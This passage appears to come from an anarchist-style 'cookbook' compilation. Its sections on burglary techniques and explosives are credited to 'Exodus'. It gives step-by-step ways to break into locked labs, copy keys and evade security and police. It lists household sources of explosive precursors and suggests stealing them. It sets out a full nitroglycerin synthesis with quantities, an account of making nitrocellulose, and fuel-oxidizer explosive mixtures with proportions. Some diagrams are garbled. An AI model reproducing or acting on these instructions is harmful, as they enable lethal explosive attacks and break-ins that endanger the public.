Rifle powder and shotgun powder are really the same from a practical standpoint. They are both nitrocellulose based propellants. They will be referred to as gunpowder in all future references. Smokeless gunpowder is made by the action of concentrated nitric and sulfuric acid upon cotton or some other cellulose material. This material is then dissolved by solvents and then reformed in the desired grain size. When dealing with smokeless gunpowder, the grain size is not nearly as important as that of black powder. Both large and small grained smokeless powder burn fairly slowly compared to black powder when unconfined, but when it is confined, gunpowder burns both hotter and with more gaseous expansion, producing more pressure. Therefore, the grinding process that is often necessary for other propellants is not necessary for smokeless powder. Powder costs about \$9.00 per pound. In most states any citizen with a valid driver's license can buy it, since there are currently few restrictions on rifles or shotguns in the US There are now ID checks in many states when purchasing powder at a retail outlet. Mail-orders aren't subject to such checks. Rifle powder and pyrodex may be purchased by mail order, but UPS charges will be high, due to DOT regulations on packaging.

# **186.Lockpicking III** by Exodus

If it becomes necessary to pick a lock to enter a lab, the world's most effective lockpick is dynamite, followed by a sledgehammer. There are unfortunately, problems with noise and excess structural damage with these methods. The next best thing, however, is a set of professional lockpicks.These, unfortunately, are difficult to acquire. If the door to a lab is locked, but the deadbolt is not engaged, then there are other possibilities. The rule here is: if one can see the latch, one can open the door. There are several devices which facilitate freeing the latch from its hole in the wall. Dental tools, stiff wire ( 20 gauge ), specially bent aluminum from cans, thin pocket knives, and credit cards are the tools of the trade. The way that all these tools and devices are uses is similar: pull, push, or otherwise move the latch out of its recess in the wall, thus allowing the door to open. This is done by sliding whatever tool that you are using behind the latch, and forcing the latch back into the door.

Most modern doorknob locks have two fingers. The larger finger holds the door closed while the second (smaller) finger only prevents the first finger from being pressed in when it (the second finger) is pressed in by the catchplate of the door. If you can separate the catch plate and the lock sufficiently far, the second finger will slip out enough to permit the first finger to be slipped.

 $(111. 2.11)$ 

|}< Small -> (| } <--- The large (first) finger second  $|\_\_ \}$  < finger

Some methods for getting through locked doors are:

- 1. Another method of forced entry is to use an automobile jack to force the frame around the door out of shape, freeing the latch or exposing it to the above methods. This is possible because most door frames are designed with a slight amount of "give". Simply put the jack into position horizontally across the frame in the vicinity of the latch, and jack it out. If the frame is wood it may be possible to remove the jack after shutting the door, which will relock the door and leave few signs of forced entry. This technique will not work in concrete block buildings, and it's difficult to justify an auto jack to the security guards.
- 2. Use a screwdriver or two to pry the lock and door apart. While holding them apart, try to slip the lock. Screwdrivers, while not entirely innocent, are much more subtle than auto jacks, and much faster if they work. If you're into unsubtle, I suppose a crowbar would work too, but then why bother to slip the lock at all?
- 3. Find a set of double doors. They are particularly easy to pry apart far enough to slip.
- 4. If the lock is occasionally accessible to you while open, "adjust" or replace the catchplate to make it operate more suitably (i.e., work so that it lets both fingers out, so that it can always be slipped). If you want, disassembling the lock and removing some of the pins can make it much easier to pick.
- 5. If, for some odd reason, the hinges are on your side (i.e., the door opens outward), remove the hinge pins, provided they aren't stopped with welded tabs. Unfortunately, this too lacks subtlety, in spite of its effectiveness.
- 6. If the door cannot be slipped and you will want to get through regularly, break the mechanism. Use of sufficient force to make the first finger retreat while the second finger is retreated will break some locks (e.g., Best locks) in such a way that they may thereafter be slipped trivially, yet otherwise work in all normal ways. Use of a hammer and/or screwdriver is recommended. Some care should be used not to damage the door jamb when attempting this on closed and locked doors, so as not to attract the attention of the users or owners or locksmith or police exc.
- 7. Look around in desks. People very often leave keys to sensitive things in them or other obvious places. Especially keys to shared critical resources, like supply rooms, that are typically key-limited but that everyone needs access to. Take measurements with a micrometer, or make a tracing (lay key under paper and scribble on top), or be dull and make a wax impression. Get blanks for the key type (can be very difficult for better locks; I won't go into methods, other than to say that if you can get other keys made from the same blank, you can often work wonders with a little ingenuity) and use a file to reproduce the key. Using a micrometer works best: keys made from micmeasurements are more likely to work consistently than keys made by any other method. If you us tracings, it is likely to take many tries before you obtain a key that works reliably. Also, if you can 'borrow' the cylinder and disassemble it, pin levels can be obtained and keys constructed.

- 8. Simple locks, like desks, can be picked fairly easily. Many desks have simple three or four pin locks of only a few levels, and can be consistently picked by a patient person in a few minutes. A small screwdriver and a paper clip will work wonders in practiced hands. Apply a slight torque to the lock in the direction of opening with the screwdriver. Then 'rake' the pins with the unfolded paper clip. With practice, you'll apply enough pressure with the screwdriver that the pins will align properly (they'll catch on the cylinder somewhere between the top and bottom of their normal travel), and once they're all lined up, additional pressure on the screwdriver will then open the lock. This, in conjunction with (7) can be very effective. This works better with older or sloppily machined locks that have a fair amount of play in the cylinder. Even older quality locks can be picked in this manner, if their cylinders have been worn enough to give enough play to allow pins to catch reliably. Even with a well worn quality lock, though, it generally takes a \*lot\* of patience.
- 9. Custodial services often open up everything in sight and then take breaks. Make the most of your opportunities.
- 10. No matter what you're doing, look like you belong there. Nothing makes anyone more suspicious than someone skulking about, obviously trying to look inconspicuous. If there are several of you, have some innocuous and normal seeming warning method ("Hey, dummy! What time is it?") so that they can get anything suspicious put away. Don't travel in large groups at 3AM. Remember, more than one car thief has managed to enlist a cop's aid in breaking into a car. Remember this. Security people usually \*like\* to help people. Don't make them suspicious or annoy them. If you do run into security people, try to make sure that there won't be any theft or break-ins reported there the next day...
- 11. Consider the possibilities of master keys. Often, every lock in a building or department will have a common master (building entrance keys are a common exception). Take apart some locks from different places that should have common masters, measure the different pin lengths in each, and find lengths in common. Experiment. Then get into those places you're \*really\* curious about.
- 12. Control keys are fun, too. These keys allow the user to remove the lock's core, and are generally masters. (A pair of needle nose pliers or similar tool can then be used to open the lock, if desired.)

## SLIPPING A LOCK

The best material we've found for slips so far is soft sheet copper. It is quite flexible, so it can be worked into jambs easily, and can be pre-bent as needed. In the plane of the sheet, however, it is fairly strong, and pulls nicely. Of course, if they're flexible enough, credit cards, student Ids, etc., work just fine on locks that have been made slippable if the door jamb is wide enough. Wonderfully subtle, quick, and delightfully effective. Don't leave home without one.

(Ill. #1)

The sheet should then be folded to produce an L, J, or U shaped device that looks like this:



(Ill. #3)

We hasten to add here that many or most colleges and universities have very strict policies about unauthorized possession of keys. At most, it is at least grounds for expulsion, even without filing criminal charges. Don't get caught with keys!!! The homemade ones are particularly obvious, as they don't have the usual stamps and marks that the locksmiths put on to name and number the keys.]

We should also point out that if you make a nuisance of yourself, there are various nasty things that can be done to catch you and/or slow you down. For instance, by putting special pin mechanisms in, locks can be made to trap any key used to open them. If you lose one this way, what can I say? At least don't leave fingerprints on it. Or make sure they're someone else's. Too much mischief can also tempt the powers that be to rekey.

# **187.Chemical Equivalent List II by Exodus**

Anyone can get many chemicals from hardware stores, supermarkets, and drug stores to get the materials to make explosives or other dangerous compounds. A would-be terrorist would merely need a station wagon and some money to acquire many of the chemicals named here.

| Chemical               | Used In                              | Available at               |
|------------------------|--------------------------------------|----------------------------|
| Alcohol, Ethyl         | Alcoholic Beverages                  | Liquor Stores              |
|                        | Solvents: 95% min for both           | Hardware Stores            |
| Ammonia                | CLEAR Household Ammonia              | Supermarkets or 7-Eleven   |
| Ammonium Nirate        | Instant-Cold Paks                    | Drug Stores                |
|                        | Fertilizers                          | Medical Supply Stores      |
| Nitrous Oxide          | Pressurizing Whip Cream              | Party Supply Stores        |
|                        | Poppers (like CO <sup>2</sup> ctgs.) | Head Shops                 |
| Magnesium              | Firestarters                         | Surplus or Camping Stores  |
| Lecithin               | Vitamins                             | Pharmacies or Drug Stores  |
| Mineral Oil            | Cooking, Laxative                    | Supermarket or Drug Stores |
| Mercury                | Mercury Thermometers                 | Supermarkets               |
|                        |                                      | Hardware Stores            |
| Sulfuric Acid          | Uncharged Car Batteries              | Automotive Stores          |
| Glycerine              |                                      | Pharmacies or Drug Stores  |
| Sulfur                 | Gardening                            | Garden or Hardware Store   |
| Charcoal               | Charcoal Grills                      | Supermarkets               |
|                        |                                      | Gardening Stores           |
| Sodium Nitrate         | Fertilizer                           | Gardening Stores           |
| Cellulose (Cotton)     | First Aid                            | Drug Stores                |
|                        |                                      | Medical Supply Stores      |
| Strontium Nitrate      | Road Flares                          | Surplus or Auto Stores     |
| Fuel Oil               | Kerosene Stoves                      | Surplus or Camping Stores  |
| Bottled Gas            | Propane Stoves                       | Surplus Camping Stores     |
| Potassium Permanganate | Water Purification                   | Purification Plants        || Hexamine or Methenamine | Hexamine Stoves          | Surplus or Camping Stores |
|-------------------------|--------------------------|---------------------------|
| Nitric Acid *           | Cleaning Printing        | Printing Shops            |
|                         | Plates                   | Photography Stores        |
| Todine +                | Disinfectant (tinture)   | Pharmacy, OSCO            |
| Sodium Perchlorate      | Solidox Pellets          | Hardware Stores           |
|                         | Cutting Torches (IMPURE) |                           |

\* Nitric acid is very difficult to find nowadays. It is usually stolen by bomb makers, or made by the process described in a later section. A desired concentration for making explosives about 70%.

+ The iodine sold in drug stores is usually not the pure crystalline form that is desired for producing ammonium triiodide crystals. To obtain the pure form, it must usually be acquired by a doctor's prescription, but this can be expensive. Once again, theft is the means that terrorists result to.

# **188.Nitroglycerin II by Exodus**

Nitroglycerin is one of the most sensitive explosives, if it is not the most sensitive. Although it is possible to make it safely, it is difficult. Many a young anarchist has been killed or seriously injured while trying to make the stuff. When Nobel's factories make it, many people were killed by the all-tofrequent factory explosions. Usually, as soon as it is made, it is converted into a safer substance, such as dynamite. An idiot who attempts to make nitroglycerin would use the following procedure:

MATERIAL:

- Distilled Water
- Table Salt
- Sodium Bicarbonate
- Concentrated Nitric Acid (13 mL)
- Concentrated Sulfuric Acid (39 mL)
- Glycerin

## EQUIPMENT:

- Eye-Dropper
- 100 mL Beaker
- 200-300 mL Beakers (2)
- Ice Bath Container (A plastic bucket serves well)
- Centigrade Thermometer
- Blue Litmus Paper
- 1. Place 150 mL of distilled water into one of the 200-300 mL beakers.
- 2. In the other 200-300 mL beaker, place 150 mL of distilled water and about a spoonful of sodium bicarbonate, and stir them until the sodium bicarbonate dissolves. Do not put so much sodium bicarbonate in the water so that some remains undissolved.
- 3. Create an ice bath by half filling the ice bath container with ice, and adding table salt. This will cause the ice to melt, lowering the overall temperature.
- 4. Place the 100 mL beaker into the ice bath, and pour the 13 mL of concentrated nitric acid into the 100 mL beaker. Be sure that the beaker will not spill into the ice bath, and that the ice bath will not overflow into the beaker when more materials are added to it. Be sure to have a large enough ice bath container to add more ice. Bring the temperature of the acid down to about 20°C or less.
- 5. When the nitric acid is as cold as stated above, slowly and carefully add the 39 mL of concentrated sulfuric acid to the nitric acid. Mix the two acids together, and cool the mixed acids to 10°C. It is a good idea to start another ice bath to do this.
- 6. With the eyedropper, slowly put the glycerin into the mixed acids, one drop at a time. Hold the thermometer along the top of the mixture where the mixed acids and glycerin meet.## DO NOT ALLOW THE TEMPERATURE TO GET ABOVE 30° CENTIGRADE IF THE TEMPERATURE RISES ABOVE THIS TEMPERATURE, WATCH OUT !!

- 7. The glycerin will start to nitrate immediately, and the temperature will immediately begin to rise. Add glycerin until there is a thin layer of glycerin on top of the mixed acids. It is always safest to make any explosive in small quantities.
- 8. Stir the mixed acids and glycerin for the first ten minutes of nitration, adding ice and salt to the ice bath to keep the temperature of the solution in the 100 mL beaker well below 30°C. Usually, the nitroglycerin will form on the top of the mixed acid solution, and the concentrated sulfuric acid will absorb the water produced by the reaction.
- 9. When the reaction is over, and when the nitroglycerin is well below 30°C, slowly and carefully pour the solution of nitroglycerin and mixed acid into the distilled water in the beaker in step 1. The nitroglycerin should settle to the bottom of the beaker, and the water-acid solution on top can be poured off and disposed of. Drain as much of the acid- water solution as possible without disturbing the nitroglycerin.
- 10. Carefully remove the nitroglycerin with a clean eye-dropper, and place it into the beaker in step 2. The sodium bicarbonate solution will eliminate much of the acid, which will make the nitroglycerin more stable, and less likely to explode for no reason, which it can do. Test the nitroglycerin with the litmus paper until the litmus stays blue. Repeat this step if necessary, and use new sodium bicarbonate solutions as in step 2.
- 11. When the nitroglycerin is as acid-free as possible, store it in a clean container in a safe place. The best place to store nitroglycerin is far away from anything living, or from anything of any value. Nitroglycerin can explode for no apparent reason, even if it is stored in a secure cool place.

# **189.Cellulose Nitrate by Exodus**

I used to make nitrocellulose, though. It was not guncotton grade, because I didn't have petroleum (H2SO4 with dissolved SO3); nevertheless it worked. At first I got my H2SO4 from a little shop in downtown Philadelphia, which sold soda-acid fire extinguisher refills. Not only was the acid concentrated, cheap and plentiful, it came with enough carbonate to clean up. I'd add KNO3 and a little water (OK, I'd add the acid to the water - but there was so little water, what was added to what made little difference. It spattered concentrated H2SO4 either way). Later on, when I could purchase the acids, I believe I used 3 parts H2SO4 to 1 part HNO3. For cotton, I'd use cotton wool or cotton cloth.

Runaway nitration was commonplace, but it is usually not so disastrous with nitrocellulose as it is with nitroglycerin. For some reason, I tried washing the cotton cloth in a solution of lye, and rinsing it well in distilled water. I let the cloth dry and then nitrated it. (Did I read this somewhere?) When that product was nitrated, I never got a runaway reaction. By the way, water quenched the runaway reaction of cellulose.

The product was washed thoroughly and allowed to dry. It dissolved (or turned into mush) in acetone. It dissolved in alcohol/ether.

## WARNINGS

All usual warnings regarding strong acids apply. H2SO4 likes to spatter. When it falls on the skin, it destroys tissue - often painfully. It dissolves all manner of clothing. Nitric also destroys skin, turning it bright yellow in the process. Nitric is an oxidant - it can start fires. Both agents will happily blind you if you get them in your eyes. Other warnings also apply. Not for the novice.

Nitrocellulose decomposes very slowly on storage if it isn't stabilized. The decomposition is autocatalyzing, and can result in spontaneous explosion if the material is kept confined over time. The process is much faster if the material is not washed well enough. Nitrocellulose powders contain stabilizers such as diphenyl amine or ethyl centralite. DO NOT ALLOW THESE TO COME INTO CONTACT WITH NITRIC ACID!!!! A small amount of either substance will capture the smallamounts of nitrogen oxides that result from decomposition. They therefore inhibit the autocatalysis. NC eventually will decompose in any case.

Again, this is inherently dangerous and illegal in certain areas. I got away with it. You may kill yourself and others if you try it.

Commercially produced Nitrocellulose is stabilized by:

- 1. Spinning it in a large centrifuge to remove the remaining acid, which is recycled.
- 2. Immersion in a large quantity of fresh water.
- 3. Boiling it in acidulated water and washing it thoroughly with fresh water.

If the NC is to be used as smokeless powder it is boiled in a soda solution, then rinsed in fresh water.

The purer the acid used (lower water content) the more complete the nitration will be, and the more powerful the nitrocellulose produced.

There are actually three forms of cellulose nitrate, only one of which is useful for pyrotechnic purposes. The mononitrate and dinitrate are not explosive, and are produced by incomplete nitration. If nitration is allowed to proceed to complete the explosive trinatrate is formed.

(Ill. 3.22.2)



## **190.Starter Explosives by Exodus**

There are nearly an infinite number of fuel-oxidizer mixtures that can be produced by a misguided individual in his own home. Some are very effective and dangerous, while others are safer and less effective. A list of working fueloxidizer mixtures will be presented, but the exact measurements of each compound are debatable for maximum effectiveness. A rough estimate will be given of the percentages of each fuel and oxidizer:

| Oxidizer               | % by weight | Fue <sub>1</sub> | % by weight     | Speed | <b>Notes</b>          |
|------------------------|-------------|------------------|-----------------|-------|-----------------------|
|                        |             |                  |                 |       |                       |
| Potassium Chlorate     | 67%         | Sulfur           | 33%             | 5     | Friction or Impact    |
|                        |             |                  |                 |       | Sensitive & Unstable  |
| Potassium Chlorate     | 50%         | Sugar            | 35%             | 5.    | Fairly Slow Burning   |
|                        |             | Charcoal         | 15%             |       | Unstable              |
| Potassium Chlorate     | 50%         | Sulfur           | 25%             | 8     | Extremely Unstable!   |
|                        |             | Magnesium or     | 25%             |       |                       |
|                        |             | Aluminum Dust    | 25%             |       |                       |
| Potassium Chlorate     | 67%         | Magnesium        | 33%             | 8     | Unstable              |
|                        |             | Aluminum Dust    | 33%             |       |                       |
| Sodium Nitrate         | 65%         | Magnesium Dust   | 30 <sub>8</sub> | P     | Unpredictable         |
|                        |             | Sulfur           | 5 <sup>°</sup>  |       |                       |
